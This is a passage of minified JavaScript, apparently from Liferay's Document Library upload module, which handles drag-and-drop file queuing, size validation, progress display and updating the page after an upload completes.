_getTargetFolderId:function(target){var instance=this;var folderEntry=instance._getFolderEntryNode(target);var dataFolder=folderEntry&&folderEntry.one("[data-folder-id]");return dataFolder&&Lang.toInt(dataFolder.attr("data-folder-id"))||instance.get(STR_FOLDER_ID)},_getUploader:function(){var instance=this;var uploader=instance._uploader;if(!uploader){uploader=new A.Uploader({appendNewFiles:false,fileFieldName:"file",multipleFiles:true,simLimit:1});var navigationOverlays=instance._getNavigationOverlays();
uploader.on("uploadstart",function(event){AArray.invoke(navigationOverlays,"show")});uploader.after("alluploadscomplete",function(event){AArray.invoke(navigationOverlays,"hide");var emptyMessage=instance._getEmptyMessage();if(emptyMessage&&!emptyMessage.hasClass("hide"))emptyMessage.hide(true)});uploader.get(STR_BOUNDING_BOX).hide();uploader.render();uploader.after("alluploadscomplete",instance._startNextUpload,instance);uploader.after("fileselect",instance._onFileSelect,instance);instance._uploader=
uploader}return uploader},_getUploadResponse:function(responseData){var instance=this;var error;var message;try{responseData=JSON.parse(responseData)}catch(e){}if(Lang.isObject(responseData)){error=responseData.status&&(responseData.status>=490&&responseData.status<500);if(error)message=responseData.message;else message=instance.get(STR_HOST).ns("fileEntryId\x3d")+responseData.fileEntryId}return{error:error,message:message}},_getUploadStatus:function(key){var instance=this;var dataSet=instance._getDataSet();
return dataSet.item(String(key))},_getUploadURL:function(folderId){var instance=this;var uploadURL=instance._uploadURL;if(!uploadURL){var redirect=instance.get("redirect");uploadURL=instance.get("uploadURL");instance._uploadURL=Liferay.Util.addParams({redirect:redirect,ts:Date.now()},uploadURL)}return sub(uploadURL,{folderId:folderId})},_isUploading:function(){var instance=this;var uploader=instance._uploader;var queue=uploader&&uploader.queue;return!!queue&&(queue.queuedFiles.length>0||queue.numberOfUploads>
0||!A.Object.isEmpty(queue.currentFiles))&&queue._currentState==UploaderQueue.UPLOADING},_onDataRequest:function(event){var instance=this;if(instance._isUploading())event.halt()},_onFileSelect:function(event){var instance=this;var target=event.details[0].target;var filesPartition=instance._validateFiles(event.fileList);instance._updateStatusUI(target,filesPartition);instance._queueSelectedFiles(target,filesPartition)},_positionProgressBar:function(overlay,progressBar){var instance=this;var progressBarBoundingBox=
progressBar.get(STR_BOUNDING_BOX);progressBar.render(overlay.get(STR_BOUNDING_BOX));progressBarBoundingBox.center(overlay.get(STR_CONTENT_BOX))},_queueSelectedFiles:function(target,filesPartition){var instance=this;var key=instance._getTargetFolderId(target);var keyData=instance._getUploadStatus(key);var validFiles=filesPartition.matches;if(keyData)instance._updateDataSetEntry(key,keyData,validFiles);else{var dataSet=instance._getDataSet();var folderNode=null;var folder=key!==instance.get(STR_FOLDER_ID);
if(folder)folderNode=instance._getFolderEntryNode(target);dataSet.add(key,{fileList:validFiles,folder:folder,folderId:key,invalidFiles:filesPartition.rejects,target:folderNode})}if(!instance._isUploading())instance._startUpload()},_removeEmptyResultsMessage:function(searchContainer){var instance=this;var id=searchContainer.getAttribute("id");var emptyResultsMessage=A.one("#"+id+"EmptyResultsMessage");if(emptyResultsMessage)emptyResultsMessage.hide()},_showFileUploadComplete:function(event,displayStyle){var instance=
this;var file=event.file;var fileNode=file.target;var response=instance._getUploadResponse(event.data);if(response){var hasErrors=!!response.error;if(hasErrors)instance._displayEntryError(fileNode,response.message,displayStyle);else{var displayStyleList=displayStyle==STR_LIST;var fileEntryId=JSON.parse(event.data).fileEntryId;if(!displayStyleList)instance._updateThumbnail(fileNode,file.name);instance._updateFileLink(fileNode,response.message,displayStyleList);instance._updateFileHiddenInput(fileNode,
fileEntryId)}instance._displayResult(fileNode,displayStyle,hasErrors)}file.overlay.hide()},_showFileUploadProgress:function(event){var instance=this;instance._updateProgress(event.file.progressBar,event.percentLoaded)},_showFileUploadStarting:function(event){var instance=this;var file=event.file;instance._positionProgressBar(file.overlay,file.progressBar)},_showFolderUploadComplete:function(event,uploadData,displayStyle){var instance=this;var folderEntry=uploadData.target;var invalidFiles=uploadData.invalidFiles;
var totalFilesLength=uploadData.fileList.length;var invalidFilesLength=invalidFiles.length;var hasErrors=invalidFilesLength!==0;if(hasErrors&&invalidFilesLength!==totalFilesLength)hasErrors=ERROR_RESULTS_MIXED;instance._displayResult(folderEntry,displayStyle,hasErrors);if(hasErrors)instance._displayError(folderEntry,TPL_ERROR_FOLDER.parse({invalidFiles:invalidFiles,invalidFilesLength:invalidFilesLength,validFilesLength:totalFilesLength-invalidFilesLength}));folderEntry.overlay.hide()},_showFolderUploadProgress:function(event,
uploadData){var instance=this;instance._updateProgress(uploadData.target.progressBar,event.percentLoaded)},_showFolderUploadStarting:function(event,uploadData){var instance=this;var target=uploadData.target;instance._positionProgressBar(target.overlay,target.progressBar)},_startNextUpload:function(event){var instance=this;instance._destroyEntry();var dataSet=instance._getDataSet();dataSet.removeAt(0);if(dataSet.length)instance._startUpload()},_startUpload:function(){var instance=this;var uploadData=
instance._getCurrentUploadData();var fileList=uploadData.fileList;var uploader=instance._getUploader();if(fileList.length){var uploadURL=instance._getUploadURL(uploadData.folderId);instance._attachSubscriptions(uploadData);uploader.uploadThese(fileList,uploadURL)}else uploader.fire("alluploadscomplete")},_updateDataSetEntry:function(key,data,unmergedData){var instance=this;var currentUploadData=instance._getCurrentUploadData();if(currentUploadData.folderId===key)instance._addFilesToQueueBottom(unmergedData);
else{instance._combineFileLists(data.fileList,unmergedData);var dataSet=instance._getDataSet();dataSet.replace(key,data)}},_updateFileHiddenInput:function(node,id){var instance=this;var inputNode=node.one("input");if(inputNode)inputNode.val(id)},_updateFileLink:function(node,id,displayStyleList){var instance=this;var selector=SELECTOR_ENTRY_LINK;if(displayStyleList)selector=SELECTOR_ENTRY_DISPLAY_STYLE+STR_SPACE+SELECTOR_TAGLIB_ICON;var link=node.all(selector);if(link.size())link.attr("href",Liferay.Util.addParams(id,
instance.get("viewFileEntryURL")))},_updateProgress:function(progressBar,value){var instance=this;progressBar.set("value",Math.ceil(value))},_updateStatusUI:function(target,filesPartition){var instance=this;var folderId=instance._getTargetFolderId(target);var folder=folderId!==instance.get(STR_FOLDER_ID);if(folder){var folderEntryNode=instance._getFolderEntryNode(target);var folderEntryNodeOverlay=folderEntryNode.overlay;if(folderEntryNodeOverlay){folderEntryNodeOverlay.show();instance._updateProgress(folderEntryNode.progressBar,
0)}else instance._createUploadStatus(folderEntryNode);folderEntryNode.removeClass(CSS_ACTIVE_AREA)}else{var displayStyle=instance._getDisplayStyle();filesPartition.matches.map(function(file){var entryNode=instance._createEntryNode(file.name,file.size,displayStyle);instance._createUploadStatus(entryNode,file)});filesPartition.rejects.map(function(file){var entryNode=instance._createEntryNode(file.name,file.size,displayStyle);instance._displayEntryError(entryNode,file.errorMessage,instance._getDisplayStyle())})}},
_updateThumbnail:function(node,fileName){var instance=this;var imageNode=node.one("img");var thumbnailPath=instance._getMediaThumbnail(fileName);imageNode.attr("src",thumbnailPath);if(instance._getDisplayStyle()===CSS_ICON)imageNode.ancestor("div").setStyle("backgroundImage",'url("'+thumbnailPath+'")')},_validateFiles:function(data){var instance=this;var maxFileSize=instance._maxFileSize;return AArray.partition(data,function(item,index){var errorMessage;var size=item.get(STR_SIZE)||0;var strings=
instance._strings;if(maxFileSize!==0&&size>maxFileSize)errorMessage=sub(strings.invalidFileSize,[instance.formatStorage(instance._maxFileSize)]);else if(size===0)errorMessage=strings.zeroByteFile;item.errorMessage=errorMessage;item.size=size;item.name=item.get(STR_NAME);return!errorMessage})}}});Liferay.DocumentLibraryUpload=DocumentLibraryUpload},"",{requires:["aui-component","aui-data-set-deprecated","aui-overlay-manager-deprecated","aui-overlay-mask-deprecated","aui-parse-content","aui-progressbar",
"aui-template-deprecated","aui-tooltip","liferay-history-manager","liferay-search-container","liferay-storage-formatter","querystring-parse-simple","uploader"]});
